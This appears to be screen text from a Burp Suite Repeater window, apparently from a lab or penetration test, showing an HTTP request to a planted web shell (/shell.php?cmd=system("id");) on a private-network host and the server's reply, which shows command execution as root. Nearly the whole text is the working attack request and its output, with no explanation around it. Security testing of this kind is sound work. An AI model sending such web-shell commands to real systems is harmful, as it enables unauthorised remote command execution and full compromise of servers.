 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.55.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=system("id"); HTTP/1.1
2 Host: 192.168.55.128
3 User-Agent: curl/8.12.1
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.55.128
3 Date: Wed, 13 Aug 2025 07:23:21 +0000
4 Connection: close
5 X-Powered-By: PHP/7.3.3
6 Content-type: text/html; charset=UTF-8
7
8 uid=0(root) gid=0(root) groups=0(root)
9
Inspector
Notes